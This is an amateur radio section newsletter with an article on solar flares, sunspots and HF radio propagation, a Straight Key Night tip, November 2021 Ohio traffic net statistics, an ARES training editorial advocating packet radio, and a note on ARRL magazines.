
RADIO WAVE PROPAGATION
When the sun releases solar flares a large amount of energy and radiation are released. RF energy, including ultraviolet and x-ray radiation, travels out from the sun at the speed of light. It takes about 8 minutes for this radiation to reach the earth. These large bursts of radiated energy cause the sudden increase of ionization in the ionospheric layers of earths atmosphere. These are known as Sudden Ionospheric Disturbances. During daylight hours, this can really change the way transmitted radio signals are received. It can be wonderful for distant communications using the upper F layers of the atmosphere, where the layer is excited and can better support longer angle signals. However on the lower regions of the atmosphere, especially that "Daylight Dud" D-layer, this ionization causes greater absorption and disruption of radio signals more than those on higher frequencies. This could explain why suddenly short range communications (Ohio to Ohio stations) is nearly impossible but stations in Florida and Iowa offer their services to relay for station in Ohio.

Solar Flares
Solar flares are cataclysmic eruptions that suddenly release huge amounts of energy, including sustained, high-energy bursts of radiation from VLF to X-ray frequencies and vast amounts of solar material. Most solar flares occur around the peak of the 11-year solar cycle. The first earthly indication of a huge flare is often a visible brightness near a sunspot group, along with increases in UV and X-ray radiation and VHF radio noise. If the geometry between the Sun and Earth is right, intense X-ray radiation takes eight minutes to travel the 93 million miles to Earth at the speed of light.

SOLAR FLAIR
The sudden increase in X-ray energy from a large flare can immediately increase RF absorption in the Earth's lowest ionospheric layers, sometimes causing a phenomenon known as a Sudden Ionospheric Disturbance (SID). An SID affects all HF communication on the sunlit side of the Earth and signals in the 2 to 30-MHz range may disappear entirely. Even background noise may cease in extreme cases. When you experience a big SID, your first inclination may be to look outside to see if your antenna fell down! SIDs may last up to an hour before ionospheric conditions temporarily return to normal.
Typically, several hours after a flare erupts at the Sun, particles begin to arrive at the Earth in the form of a plasma, a highly ionized gas made up of electrons, protons and neutral particles, traveling at speeds up to 300 miles per second. This may interact violently with the Earth's magnetic field. Really high-energy protons may even disable satellites orbiting high above the atmosphere.
Another possible effect of a high-energy particle bombardment during a flare may be high absorption of HF signals propagating through the polar regions. This is called a Polar Cap Absorption (PCA) event and it may last for several days
Approximately how long does it take the increased ultraviolet and X-ray radiation from solar flares to affect radio propagation on the Earth? RF energy waves, such as ultraviolet and X-ray radiation, travel at the speed of light (approx. 300 million meters per second, or approx. 186,000 miles per second). The earth is about 93 million miles from the sun, and so it takes just over 8 minutes, on average, for a burst of radiation from solar flares to affect radio-wave propagation on earth.
What is the solar flux index? Measuring solar flux is another way of expressing the amount of solar activity. The solar flux is the intensity of the sun's RF energy emissions.
The Solar flux index is a standardized representative of this radiation energy which is measured at a fixed value of 2800 MHz frequency (10.7 cm wavelength).
The advantage of this measurement over the sunspot index, is that it can be measured during any weather conditions - the sun doesn't have to be visible. The higher the solar flux index number, the greater the amount of solar activity indicated.
One of the best known gauges of overall solar activity is the number of sunspots seen on the Sun's surface. Sunspots are relatively cool areas that appear as dark spots. (CAUTION: Do not look at the Sun with the naked eye or a telescope; you could permanently damage your eyes.) Surprisingly, sunspots are not really dark, but appear so only because the surrounding surface is even hotter and brighter. A large sunspot can be up to 80,000 miles in diameter.
Systematic study of solar activity began around 1750. Long-term sunspot activity varies in cycles. On average, the number of sunspots reaches a maximum every 11 years, but the period has varied from 7 to 17 years. The first cycle to be completely and scientifically observed began in 1755; we know it as Cycle 1. We are now just starting Cycle 23. Solar activity also follows a 27-day cycle: the sun's rotational period.
Sunspot activity changes continuously. A sunspot can vary in size and appearance, or even vanish, within a single day. Large areas of sunspot activity usually last through several rotations of the Sun, some as long as two years. To offset the confusing effects of short-term changes, we average (or smooth) solar data. HF propagation predictions commonly use Smoothed Sunspot Numbers (SSN), which are monthly sunspot counts averaged over a 12-month period.
Solar-flux readings are another measure of solar activity. The average intensity of solar emissions also varies slowly over the 11-year solar cycle. A solar flux reading is a measure of power received, per unit area, per unit frequency. The Dominion Radio Astrophysical Observatory in Penticton, British Columbia, measures 2800-MHz (10.7-cm) solar-flux data daily at local noon. Solar flux correlates well with the intensity of ionizing UV and X-ray radiation. Smoothed Sunspot Numbers range from 0 to over 200 and solar-flux numbers range from 60 to 300.

SUN SPOTS
There are many sources for numbers related to propagation:
1) National Institute of Standards and Technology (NIST) stations WWV and WWVH broadcast propagation information on 2.5, 5, 10, 15 and 20 MHz (WWV only) at 18 and 45 minutes past each hour, respectively.
2) The NIST in Boulder provides a telephone voice recording of the WWV/WWVH propagation message at 303-497-3235. There's also a continuous audio rebroadcast at 303-499-7111 (Colorado) and 808-335-4363 (Hawaii). NOAA provides the WWV solar-terrestrial data via several on-line services Gopher service is available by telephone bulletin board (303-497-7788; up to 28.8 kbps; login: gopher), telnet (telnet gopher.sec.noaa.gov; login: gopher) and on the Internet https://www.swpc.noaa.gov/noaa-scales-explanation
3) When time permits, W1AW broadcasts a weekly propagation forecast as part of the normal, daily bulletins. The W1AW schedule appears monthly in QST and at http://www.arrl.org/w1aw-bulletins-archive-propagation.
4) There are numerous sources for solar and propagation data and information on the Internet. (A search for WWV yielded several hundred hits.)
HF propagation is a complicated, fascinating topic. To further your knowledge of the ionosphere and solar-terrestrial interactions, you might want to read a book like Radio Amateur's Guide to the Ionosphere, by Leo F. McNamara.

Summary
The sunspot activity is of great importance to anyone involved in HF radio communications. Whether two way radio communications, maritime mobile communications, general mobile communications, point to point radio links, amateur radio communications, or whatever form of radio communications. The level of sunspot activity has an enormous effect on the ionosphere and hence on HF radio propagation conditions. Accordingly even a superficial understanding is advantageous.
I am by no means an expert or even well informed on this subject but have tried to give you some information to get you started.
TIP OF THE MONTH

Straight Key Night is held every January 1 from 0000 UTC through 2359 UTC.
This 24-hour event is not a contest; rather it is a day dedicated to celebrating our CW heritage. Participants are encouraged to get on the air and simply make enjoyable, conversational CW QSOs. The use of straight keys or bugs to send CW is preferred. There are no points scored and all who participate are winners.
When participating in SKN instead of sending RST before sending the signal report send the letters SKN, to indicate your participation, and to clue in passers-by who may be listening that SKN is going strong. After SKN, send the Contest Branch a list of stations worked, plus your vote for the best fist you heard (it doesn’t have to be one you worked). Also, include your vote for the most interesting QSO you had or monitored.
All authorized Amateur frequencies can be used, but activity has traditionally been centered on the HF bands. More information can be found at http://www.arrl.org/straight-key-night
Have fun and I'll meet you on the OSSBN

Help keep the bands busy and your radio warm, listen for and check into a traffic net or if you not going anywhere on New Years here is something fun to try. The ARRL Straight Key Night is coming up on January 1. Why not dust off that old straight key and give it a try. Who knows you may like it and have some fun. Straight Key night starts at 0000 UTC and ends at 2359 UTC. More details can be found at www.arrl.org/straight-key-night .
Objective: This 24-hour event is not a contest; rather it is a day dedicated to celebrating our CW heritage. Participants are encouraged to get on the air and simply make enjoyable, conversational CW QSOs. The use of straight keys or bugs to send CW is preferred. There are no points scored and all who participate are winners.
73,
David WA3EZN
Ohio Section Traffic Manager

OHIO SECTION TRAFFIC REPORT – NOVEMBER 2021

OHIO SECTION NETS – NOVEMBER 2021

NET | QNI | QTC | QTR | SESSIONS | N/M
BN(E) | 99 | 13 | 204 | 28 | N2LC
BN(L) | 53 | 35 | 151 | 30 | WB9LBI
OSN | 90 | 11 | 464 | 21 | N2LC
OSSBN | 1578 | 288 | 1655 | 90 | KC8WH

OHIO SECTION PSHR REPORTS – NOVEMBER 2021

WA3EZN | 40 | 40 | 30 | 335 | 0 | 20 | TOTAL | 465
AD8CM | 40 | 40 | 10 | 215 | 0 | 0 | TOTAL | 305
W8DJG | 40 | 40 | 30 | 115 | 0 | 20 | TOTAL | 245
N2LC | 40 | 40 | 30 | 30 | 0 | 30 | TOTAL | 170
KD8UUB | 40 | 38 | 10 | 70 | 0 | 0 | TOTAL | 158
N8SY | 40 | 5 | 30 | 30 | 0 | 50 | TOTAL | 155
KM8V | 9 | 15 | 30 | 0 | 0 | 80 | TOTAL | 134
KV8Z | 40 | 10 | 0 | 70 | 0 | 10 | TOTAL | 130
KD8KBX | 40 | 40 | 10 | 25 | 0 | 0 | TOTAL | 115
K8MDA | 40 | 32 | 20 | 0 | 0 | 20 | TOTAL | 112
KC8WH | 40 | 40 | 30 | 0 | 0 | 0 | TOTAL | 110
AC8NP | 29 | 40 | 10 | 10 | 0 | 20 | TOTAL | 109
WB8SIQ | 40 | 40 | 10 | 10 | 0 | 0 | TOTAL | 100
AC8RV | 40 | 40 | 10 | 10 | 0 | 0 | TOTAL | 100
WB8YYS | 40 | 24 | 20 | 0 | 0 | 10 | TOTAL | 94
KL7RF | 40 | 40 | 10 | 0 | 0 | 0 | TOTAL | 90
K8KRA | 40 | 40 | 10 | 0 | 0 | 0 | TOTAL | 90
N8MRS | 40 | 40 | 10 | 0 | 0 | 0 | TOTAL | 90
KB8HJJ | 40 | 40 | 10 | 0 | 0 | 0 | TOTAL | 90
W8GSR | 40 | 40 | 0 | 0 | 0 | 0 | TOTAL | 80
KA1G | 40 | 20 | 10 | 0 | 0 | 0 | TOTAL | 70
KD8MSZ | 40 | 19 | 10 | 0 | 0 | 0 | TOTAL | 69
K3AUX | 17 | 38 | 10 | 0 | 0 | 0 | TOTAL | 65
KE8ANW | 40 | 8 | 0 | 0 | 0 | 0 | TOTAL | 48
KD8UOT | 40 | 6 | 0 | 0 | 0 | 0 | TOTAL | 46
K8OVO | 40 | 3 | 0 | 0 | 0 | 0 | TOTAL | 43
NC8V | 16 | 7 | 0 | 15 | 0 | 0 | TOTAL | 38

OHIO SECTION TRAFFIC REPORTS – NOVEMBER 2021

AC8NP-57 | K8OVO- 3 | KD8UOT-6 | N8SY-5
AC8RV-40 | KB8HJJ- 45 | KD8UUB- 38 | N8TNV-112
AD8CM-44 | KC8HTP-3 | KL7RF-89 | NC8V-7
KA1G-20 | KC8IDM-63 | KM8V-15 | W8DJG-149
K3AUX-38 | KC8WH-55 | KV8Z- 10 | W8GSR-57
K3RC- 45 | KD8GYI-90 | N2LC-58 | WA3EZN-142
K8KRA-55 | KD8HB- 38 | N8BV- 42 | WB8PMG-18
K8MDA-32 | KD8KBX-45 | N8GBU- 43 | WB8SIQ-52
K8MWF-23 | KD8MSZ-19 | N8MRS-83 | WB8YYS-24
 |  |  | WB9LBI-78
 | TOTALS | 37/1743

OHIO SECTION LOCAL NETS – NOVEMBER 2021

NET | QNI | QTC | QTR | SESSIONS | N/M
BRTN | 163 | 90 | 429 | 29 | W8DJG
COTN | 265 | 79 | 476 | 30 | KD8TTE
MVTN | 29 | 3 | 55 | 5 | KC8HTP
NWOH ARES | 274 | 154 | 459 | 30 | N8TNV
TATN | 387 | 73 | 374 | 30 | WG8Z
TCTTN | 141 | 26 | 321 | 13 | WB8YYS

OHIO SECTION TRAFFIC REPORT – NOVEMBER 2021

OHIO SECTION NETS – NOVEMBER 2021

NET QNI QTC QTR SESSIONS N/M
BN(E) 99 13 204 28 N2LC
BN(L) 53 35 151 30 WB8LBI
OSN 90 11 464 21 N2LC
OSSBN 1578 288 1655 90 KC8WH

OHIO SECTION PSHR REPORTS – NOVEMBER 2021

WA3EZN 40 40 30 335 0 20 TOTAL 465
AD8CM 39 40 10 215 0 0 TOTAL 305
W8DJG 40 40 30 115 0 20 TOTAL 245
N2LC 40 40 30 30 0 30 TOTAL 170
KD8UUB 40 38 10 70 0 0 TOTAL 158
N8SY 40 5 30 30 0 50 TOTAL 155
KM8V 9 15 30 0 0 80 TOTAL 134
KV8Z 40 10 0 70 0 10 TOTAL 130
KD8KBX 40 40 10 25 0 0 TOTAL 115
K8MDA 40 32 20 0 0 20 TOTAL 112
KC8WH 40 40 30 0 0 0 TOTAL 110
AC8NP 29 40 10 10 0 20 TOTAL 109
WB8SIQ 40 40 10 10 0 0 TOTAL 100
AC8RV 40 40 10 10 0 0 TOTAL 100
WB8YYS 40 24 20 0 0 10 TOTAL 94
KL7RF 40 40 10 0 0 0 TOTAL 90
K8KRA 40 40 10 0 0 0 TOTAL 90
N8MRS 40 40 10 0 0 0 TOTAL 90
KB8HJJ 40 40 10 0 0 0 TOTAL 90
W8GSR 40 40 0 0 0 0 TOTAL 80
KA1G 40 20 10 0 0 0 TOTAL 70
KD8MSZ 40 19 10 0 0 0 TOTAL 69
K3AUX 17 38 10 0 0 0 TOTAL 65
KE8ANW 40 8 0 0 0 0 TOTAL 48
KD8UOT 40 6 0 0 0 0 TOTAL 46
K8OVO 40 3 0 0 0 0 TOTAL 43
NC8V 16 7 0 15 0 0 TOTAL 38

OHIO SECTION LOCAL NETS – NOVEMBER 2021

NET QNI QTC QTR SESSIONS N/M
BRTN 163 90 429 29 W8DJG
COTN 265 79 476 30 KD8TTE
MVTN 29 3 55 5 KC8HTP
NWOH ARES 274 154 459 30 N8TNV
TATN 387 73 374 30 WG8Z
TCTTN 141 26 321 13 WB8YYS

OHIO SECTION TRAFFIC REPORTS – NOVEMBER 2021

AC8NP-57 K8OVO-3 KD8UUB-38 N8TNV-112
AC8RV-40 KB8HJJ-45 KL7RF-89 NC8V-7
AD8CM-44 KC8IDM-63 KM8V-15 W8DJG-149
KA1G-20 KC8WH-55 KV8Z-10 W8GSR-57
K3AUX-38 KD8GYI-90 N2LC-58 WA3EZN-142
K3RC-45 KD8HB-38 N8BV-42 WB8PMG-18
K8KRA-55 KD8KBX-45 N8GBU-43 WB8SIQ-52
K8MDA-32 KD8MSZ-19 N8MRS-83 WB8YYS-24
K8MWF-23 KD8UOT-6 N8SY-5 WB9LBI-78
KC8HTP-3

TOTALS 37/1743

OHIO HF TRAFFIC NETS

BN(E) Buckeye Net Early - CW
BN(L) Buckeye Net Late – CW
OSN Ohio Slow Net - CW
OSSBN Ohio Single Sideband Net – Phone

OHIO VHF TRAFFIC NETS

BRTN Burning River Traffic Net serving Cleveland and North Central Ohio
COTN Central Ohio Traffic Net serving Columbus and Central Ohio
MVTN Miami Valley Traffic Net serving the Dayton area
NWOH ARES Northwest Ohio ARES Net serving Toledo and surrounding counties
TATN Tri-State Amateur Traffic Net
TCTTN Tri-County Traffic and Training Net serving North East Ohio

_____________________________________________________________________________


ARES Training Update
Jim Yoder, W8ERW – ARES Data Manager
w8erw@arrl.net

ARES Training Update

I would like to wish everyone a wonderful and warm holiday season. The continuing pandemic threatens many of our normal festivities again this year and family gatherings may be compromised. Let’s remember the “Reason for the Season” and take every opportunity to celebrate as best we can.

The internet has greatly changed the landscape of our society and it has had a huge impact all over the realm of communications including Amateur Radio. Some 30 years ago when I first obtained my Novice and then Technician class license, I soon discovered Hams were using the internet protocol also. I got quite excited as my interest in computers was quite strong and this was an opportunity to blend computers and radio technology together. I soon found out how useful and appropriate Packet Radio could be. This of course was before the Internet became readily available. Initially offered as a dial up connection, the Internet was destined to be the huge platform that it has become. What can’t you do now on the Internet? Perhaps it could be said too much as we have become addicted to it and spend a disproportionate amount of time cruising the ether on high speed connections over fiber, cable and wireless connections.

So where am I going with this? It’s been a significant disappointment to me that Packet Radio has been decimated by the growth and ubiquitous adoption of the Internet. In the heyday of Packet, there were Packet nodes all over the country with both local VHF/UHF radio stations connecting and hopping over these nodes to provide direct keyboard connections, chat functions as well as messaging boards. That’s all pretty much gone away. It’s a shame in that we as Amateurs have a block of dedicated IP addresses at our disposal and since Packet Radio is IP based with the error free quality that makes it especially useful and reliable. Packet Radio can operate entirely RF and thus the possibilities are very suitable for emergency communications. Yet we have nearly abandoned the technology. Yes it does still exist and a few continue to realize the continuing utility of the medium.

I’d like to see a revival and the utilization of Packet Radio regain its place in our ARES bag of tricks. Packet is ideal for messaging and can be effectively used to transfer files. It is also somewhat secure as monitoring requires the appropriate Amateur hardware and equipment. Networks can be established quickly to handle the desired connections between remote locations and a central control point. Portability and ease of setup including mobile operation can be implemented quickly. APRS is also a valuable function that can enhance the utility of a mobile station reporting in real time the conditions and damage seen in the field. The AREDN Mesh network can also be coupled with Packet Radio to provide even further connectivity and utility during a disaster situation. Both provide automatic station identification and unattended node operation.

So there you have it, my editorial on Packet Radio. Should we not be utilizing this very reliable technology more often in our ARES programs? I welcome your thoughts and suggestions.

If you have not done so, please have a look at this week’s edition of Postscript where you will find an excellent article by Ted Jacobson W8KVK on the Multi-State Packet Radio Exercise, 2021 Skywarn Recognition Day. This is an excellent piece detailing the utility of Packet Radio in a very real situation where it can be extremely useful. Thank you Ted.

I am happy again this month to report our continued ARES training success. This end of year has been different from previous years in that I am seeing regular although somewhat slower certificate submissions. In years past it has trickled to near nothing around the holidays.

Currently we have 1,933 ARES members listed in the training database with 891 at Level 1, 742 Level 2 and 211 Level 3. Total certificates submitted are 10,115 with 213 so far this year. 69 have obtained the Professional Development Series certificate while 74 have received the Aux Com designation certificate.

Congratulations to all of you who have embraced ARES training and I urge everyone to have a look at the 4 NIMS courses online if you have not done so. Each one can be completed in less than two hours and with a little effort all can be completed in a day. These 4 courses are the core of the National Incident Management System that virtually all of our first responders utilize daily and many in industry as well. Completing NIMS will allow you to know what to expect during a disaster response and become a useful participant rather than someone who needs guidance and preparation. Time is of the essence during a disaster and being prepared with NIMS greatly enhances your usefulness.

NIMS is very well thought out and it is a comprehensive approach to effective disaster management when time and resources become critical. NIMS is an excellent collaboration of the resources, responders, industry and individual participants resulting in a system that is proven to work. We as Amateurs are a valued and necessary part of a complete and effective disaster response. NIMS will make the experience both meaningful and worthy of your time when we are called up to assist our communities.

Before I close this month’s piece, let me say congratulations to John Levo W8KIW from Highland County on his well deserved recent designation as the Phillip J McGan Memorial Silver Antenna award recipient. John tirelessly represents the southern part of the Ohio Section in both the monthly Ohio Section Journal and weekly Postscript newsletters. John continues to be the commensurate ambassador for Amateur radio in our Ohio Section.

So, Merry Christmas and a Happy New Year are my wish for everyone. Thank you as well for a wonderful and productive year for the Ohio Section.

Thank you and 73,

Jim W8ERW

_________________________________________________________________________________________


From the Section Youth Coordinator
Anthony Luscre, K8ZT - SYC
k8zt@arrl.net

ARRL Magazine Publications- Are You Getting The Full Story? &
A Year-End Activity

ARRL Magazine (Journal) Publications

As ARRL members, most of us are aware of the monthly publication QST, which arrives via the mail each month. But are you aware that this is not the only magazine/journal that the ARRL publishes? The ARRL publishes the following:
 | QST is the monthly membership journal of ARRL. Each issue is your source for equipment reviews, technical tips, projects, and news.
 | On the Air is a suite of ARRL benefits for new ham radio licensees, anchored by the ARRL bimonthly magazine. Covers a range of ham radio interests and topics, delivering introductory techniques and stories to help anyone with a beginner-to-intermediate-level of experience. It is an alternative monthly membership journal of ARRL.
 | Companion to On the Air Podcast. The podcast takes a deeper dive into select features and projects.
 | QEX is published bimonthly, it features technical articles, columns, and other items of interest to radio amateurs and communications professionals.
 | The NCJ, published bimonthly, features articles by top contesters, letters, hints, statistics, scores, NA Sprint and QSO Parties. Whether you're a big gun or small, NCJ provides a valuable source of information on the active world of competitive radio.

When you subscribe, you have the choice of either receiving the paper copy of QST or On The Air each month as a basic membership benefit. The good news is that for now extra cost, you can read the three remaining publications online for free as a member. Here is the link to the ARRL Magazines page where you can access all of them- www.arrl.org/arrl-magazines. There is also a written guide to the magazines available at www.arrl.org/files/file/QST/PageSuite/UserGuide.pdf. If you would prefer a print version, you can also subscribe, for an additional cost, to any of the publications.
